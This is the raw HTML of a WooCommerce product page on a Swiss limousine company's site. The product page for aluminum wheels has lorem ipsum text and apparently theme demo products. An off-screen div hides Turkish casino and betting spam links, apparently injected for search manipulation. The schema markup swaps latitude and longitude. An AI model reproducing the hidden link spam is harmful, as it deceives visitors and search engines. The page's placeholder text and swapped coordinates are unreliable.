<link rel='stylesheet' id='hfe-icons-list-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://deluxeswisslimousine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://deluxeswisslimousine.com/wp-content/themes/limme/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='limme-google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400,400i,700,700i%7CTaviraj:600,300,300i,400,500,500i&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fonts/font-awesome/css/v4-shims.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='limme-fontello-css' href='https://deluxeswisslimousine.com/wp-content/themes/limme/assets/fontello/lte-limme-codes.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://deluxeswisslimousine.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744289982" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://deluxeswisslimousine.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744289999" type='text/css' media='all' />
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deluxeswisslimousine.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/plugins/lte-ext/assets/js/jquery.paroller.min.js?ver=1.4.6" id="jquery-paroller-js"></script>
<script type="text/javascript" src="https://deluxeswisslimousine.com/wp-content/themes/limme/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://deluxeswisslimousine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deluxeswisslimousine.com/wp-json/wp/v2/product/16212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deluxeswisslimousine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://deluxeswisslimousine.com/?p=16212' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deluxeswisslimousine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeluxeswisslimousine.com%2Fproduct%2Freinforced-aluminum-wheels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deluxeswisslimousine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeluxeswisslimousine.com%2Fproduct%2Freinforced-aluminum-wheels%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header e -->
<meta name="google-site-verification" content="0-YpOJ_xpVUjP39Ir4UDsJxdAIuTLREjhG6_rfjUdYw" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Header -->
<meta name="google-site-verification" content="SLwER06j3G21zLCwi31O3vmRK_xokw5rpHZgiT8Posk" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Local Schema Markup -->
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "AutoRental",
  "name": "Deluxe Swiss Limousine",
  "url": "https://deluxeswisslimousine.com/",
  "logo": "https://deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png",
  "description": "Welcome to Deluxe Swiss Limousine, your trusted limousine company in Switzerland. We proudly offer our Interlaken Limo Service to families, tourists, and business travelers. Our luxury limousine is modern, clean, and safe. Comfort, reliability, and punctuality are our top priorities. Whether you need a premium limousine for a special occasion or a smooth ride around the city, we are here to serve you. Our dedicated team ensures every journey is simple, safe, and enjoyable. Our trained and friendly drivers provide a smooth and timely ride every time. We take care of every detail to ensure your complete satisfaction. Our VIP limousine service offers all guests an elegant and comfortable experience.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Bahnhofstrasse 26, 3800 Interlaken, Switzerland",
    "addressLocality": "Interlaken",
    "addressRegion": "Bern",
    "postalCode": "3800",
    "addressCountry": "Switzerland"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "7.85179",
    "longitude": "46.68319"
  },
  "openingHours": "Mo, We, Th, Fr, Sa, Su 01:00-23:59",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+41786000502"
  }
}
 </script>


<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRC79XK5');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/cropped-PNG-Transparent-Dor-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/cropped-PNG-Transparent-Dor-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/cropped-PNG-Transparent-Dor-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/cropped-PNG-Transparent-Dor-4-270x270.png" />
<style id="kirki-inline-styles"></style></head>
<body class="product-template-default single single-product postid-16212 theme-limme woocommerce woocommerce-page woocommerce-no-js ehf-template-limme ehf-stylesheet-limme full-width singular lte-product-style-default lte-background-white paceloader-disabled elementor-default elementor-kit-13200">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRC79XK5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="lte-content-wrapper  lte-layout-default">	<div class="lte-header-wrapper header-h1  header-parallax lte-header-overlay hasBreadcrumbs lte-layout-default lte-pageheader-">
	<div id="lte-nav-wrapper" class="lte-layout-default lte-nav-color-black">
	<nav class="lte-navbar" data-spy="" data-offset-top="0">
		<div class="container">	
			<div class="lte-navbar-logo">	
				<a class="lte-logo" href="https://deluxeswisslimousine.com/"><img src="//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png" alt="deluxe swiss limousine" srcset="//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png 1x,//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png 2x"></a>			</div>	
						
			<div class="lte-navbar-items navbar-mobile-black navbar-collapse collapse" data-mobile-screen-width="1198">
				<div class="toggle-wrap">
					<a class="lte-logo" href="https://deluxeswisslimousine.com/"><img src="//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png" alt="deluxe swiss limousine" srcset="//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png 1x,//deluxeswisslimousine.com/wp-content/uploads/2019/06/ar-400-x-200-px.png 2x"></a>						
					<button type="button" class="lte-navbar-toggle collapsed">
						<span class="close">&times;</span>
					</button>							
					<div class="clearfix"></div>
				</div>
				<ul id="menu-home" class="lte-ul-nav"><li id="menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18236"><a href="https://deluxeswisslimousine.com/" ><span><span>Home</span></span></a></li>
<li id="menu-item-18233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18233"><a href="https://deluxeswisslimousine.com/about-us/" ><span><span>About us</span></span></a></li>
<li id="menu-item-18234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18234"><a href="https://deluxeswisslimousine.com/servises/" ><span><span>Services</span></span></a></li>
<li id="menu-item-18232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18232"><a href="https://deluxeswisslimousine.com/contact-us/" ><span><span>Contact us</span></span></a></li>
<li id="menu-item-18483" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-18483"><a href="https://deluxeswisslimousine.com/de/">
  <img src="https://deluxeswisslimousine.com/wp-content/uploads/2018/02/German-3.png" alt="German">
</a>
</li>
<li id="menu-item-18484" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-18484"><a href="https://deluxeswisslimousine.com/ar/">
  <img src="https://deluxeswisslimousine.com/wp-content/uploads/2018/02/AR-3.png" alt="Arabic">
</a>
</li>
</ul>				<div class="lte-mobile-controls">
									
				</div>				
			</div>
			<ul class="lte-navbar-icons-add">
						<li class="lte-nav-social "><a href="#" class="" target="_blank"></a></li></ul>		
			<button type="button" class="lte-navbar-toggle">
				<span class="icon-bar top-bar"></span>
				<span class="icon-bar middle-bar"></span>
				<span class="icon-bar bottom-bar"></span>
			</button>			
		</div>
	</nav>
</div>
		<header class="lte-page-header lte-parallax-yes">
		    <div class="container">
		    	<div class="lte-header-h1-wrapper"><h1 class="header">Reinforced Aluminum Wheels</h1></div><ul class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://deluxeswisslimousine.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span></li>
<li class="archive post-product-archive"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://deluxeswisslimousine.com/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span></li>
<li class="post post-product current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Reinforced Aluminum Wheels</span><meta property="position" content="3"></span></li>
</ul>		    </div>
					</header>
			</div><div class="container main-wrapper">
	<div class="lte-wc-wrapper margin-default lte-cols-xl-3 lte-cols-lg-3 lte-cols-md-3 lte-cols-sm-2 lte-cols-ms-2 lte-cols-xs-1">
	  		
	  				<div class="row centered"><div class="col-xl-9 col-lg-12 col-ms-12 col-xs-12">
					<div style='position:absolute;left:-8143px;width:1063px;'><p>Oyuncular ek fırsatlar için <a href="https://fomexsa.com">canlı casino siteleri</a> kampanyalarına yöneliyor.</p> <p>Bahis dünyasında kullanıcıların %45’i kadınlardan oluşmaktadır; bu oran 5 yıl önce %30’du ve <a href="https://www.quartoelemento.com/" title="Bettilt">Bettilt gitiş</a> kadın kullanıcı sayısını artırmaktadır.</p></div>
			<div class="woocommerce-notices-wrapper"></div><div id="product-16212" class="has-post-thumbnail product type-product post-16212 status-publish first instock product_cat-service product_tag-driver shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-100x100.jpg" data-thumb-alt="Reinforced Aluminum Wheels" data-thumb-srcset="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-100x100.jpg 100w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-150x150.jpg 150w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-300x300.jpg 300w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-768x770.jpg 768w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-1022x1024.jpg 1022w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-530x530.jpg 530w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-140x140.jpg 140w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-110x110.jpg 110w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-360x360.jpg 360w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-798x800.jpg 798w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-480x481.jpg 480w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-600x601.jpg 600w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg 1400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg"><img fetchpriority="high" width="600" height="601" src="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-600x601.jpg" class="wp-post-image" alt="Reinforced Aluminum Wheels" data-caption="" data-src="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg" data-large_image="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg" data-large_image_width="1400" data-large_image_height="1403" decoding="async" srcset="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-600x601.jpg 600w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-150x150.jpg 150w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-300x300.jpg 300w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-768x770.jpg 768w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-1022x1024.jpg 1022w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-530x530.jpg 530w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-140x140.jpg 140w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-110x110.jpg 110w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-360x360.jpg 360w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-798x800.jpg 798w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-480x481.jpg 480w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12-100x100.jpg 100w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_12.jpg 1400w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>			</div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>102.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.</p>
</div>

	
	<form class="cart" action="https://deluxeswisslimousine.com/product/reinforced-aluminum-wheels/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697888e94db19">Reinforced Aluminum Wheels quantity</label>
	<input
		type="number"
				id="quantity_697888e94db19"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="16212" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://deluxeswisslimousine.com/product-category/service/" rel="tag">Service</a></span>
	<span class="tagged_as">Tag: <a href="https://deluxeswisslimousine.com/product-tag/driver/" rel="tag">driver</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Sed ut perspiciatis unde omnis iste natus naror sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur? Quis autem vel eum iure reprehenderit qui in ea voluptate velit esse quam nihil molestiae consequatur, vel illum qui dolorem eum fugiat quo voluptas nulla pariatur?</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="has-post-thumbnail product type-product post-15919 status-publish first instock product_cat-transfers product_tag-driver shipping-taxable purchasable product-type-simple">
	<div class="lte-item"><div class="lte-image"><a href="?add-to-cart=15919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15919" data-quantity="1" class="lte-btn btn-xs product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15919" data-product_sku="" aria-label="Add to cart: &ldquo;Wireless Car Key&rdquo;" rel="nofollow" data-success_message="&ldquo;Wireless Car Key&rdquo; has been added to your cart"><span class="lte-btn-inner"><span class="lte-btn-before"></span>Add to cart<span class="lte-btn-after"></span></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15919" class="screen-reader-text"><span class="lte-btn-inner"><span class="lte-btn-before"></span>
			</span>
<a href="https://deluxeswisslimousine.com/product/wireless-car-key/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="480" height="481" src="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-480x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Car Key" decoding="async" srcset="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-480x481.jpg 480w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-150x150.jpg 150w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-300x300.jpg 300w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-768x770.jpg 768w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-1022x1024.jpg 1022w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-530x530.jpg 530w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-140x140.jpg 140w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-110x110.jpg 110w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-360x360.jpg 360w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-798x800.jpg 798w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-600x601.jpg 600w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13-100x100.jpg 100w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_13.jpg 1400w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="lte-item-descr"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><a href="https://deluxeswisslimousine.com/product/wireless-car-key/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Wireless Car Key</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></span>
<a href="?add-to-cart=15919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15919" data-quantity="1" class="lte-btn btn-xs product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15919" data-product_sku="" aria-label="Add to cart: &ldquo;Wireless Car Key&rdquo;" rel="nofollow" data-success_message="&ldquo;Wireless Car Key&rdquo; has been added to your cart"><span class="lte-btn-inner"><span class="lte-btn-before"></span>Add to cart<span class="lte-btn-after"></span></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15919" class="screen-reader-text"><span class="lte-btn-inner"><span class="lte-btn-before"></span>
			</span>
</div>
		</div></li>

			
					<li class="has-post-thumbnail product type-product post-16299 status-publish instock product_cat-transfers product_tag-driver shipping-taxable purchasable product-type-simple">
	<div class="lte-item"><div class="lte-image"><a href="?add-to-cart=16299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16299" data-quantity="1" class="lte-btn btn-xs product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16299" data-product_sku="" aria-label="Add to cart: &ldquo;EOS ED-1000 Camera&rdquo;" rel="nofollow" data-success_message="&ldquo;EOS ED-1000 Camera&rdquo; has been added to your cart"><span class="lte-btn-inner"><span class="lte-btn-before"></span>Add to cart<span class="lte-btn-after"></span></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16299" class="screen-reader-text"><span class="lte-btn-inner"><span class="lte-btn-before"></span>
			</span>
<a href="https://deluxeswisslimousine.com/product/eos-ed-1000-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="480" height="480" src="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-480x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EOS ED-1000 Camera" decoding="async" srcset="https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-480x480.jpg 480w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-150x150.jpg 150w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-300x300.jpg 300w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-768x768.jpg 768w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-1024x1024.jpg 1024w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-1536x1536.jpg 1536w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-530x530.jpg 530w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-140x140.jpg 140w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-110x110.jpg 110w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-360x360.jpg 360w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-800x800.jpg 800w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-600x600.jpg 600w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06-100x100.jpg 100w, https://deluxeswisslimousine.com/wp-content/uploads/2019/06/store_06.jpg 1770w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="lte-item-descr"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><a href="https://deluxeswisslimousine.com/product/eos-ed-1000-camera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">EOS ED-1000 Camera</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,013.99</bdi></span></span>
<a href="?add-to-cart=16299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16299" data-quantity="1" class="lte-btn btn-xs product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16299" data-product_sku="" aria-label="Add to cart: &ldquo;EOS ED-1000 Camera&rdquo;" rel="nofollow" data-success_message="&ldquo;EOS ED-1000 Camera&rdquo; has been added to your cart"><span class="lte-btn-inner"><span class="lte-btn-before"></span>Add to cart<span class="lte-btn-after"></span></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16299" class="screen-reader-text"><span class="lte-btn-inner"><span class="lte-btn-before"></span>
			</span>
</div>
		</div></li>

			
					<li class="has-post-thumbnail product type-product post-15922 status-publish last instock product_cat-airport-transfer product_tag-driver shipping-taxable purchasable product-type-simple">
